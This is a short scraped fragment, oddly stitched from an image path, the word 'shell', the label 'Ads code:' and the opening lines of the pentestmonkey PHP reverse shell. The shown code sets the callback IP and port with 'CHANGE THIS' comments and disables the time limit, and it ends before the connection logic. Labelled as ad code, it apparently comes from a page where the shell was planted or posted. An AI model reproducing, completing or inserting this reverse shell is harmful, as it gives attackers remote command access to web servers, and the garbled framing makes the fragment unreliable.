 shell
Ads code:
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;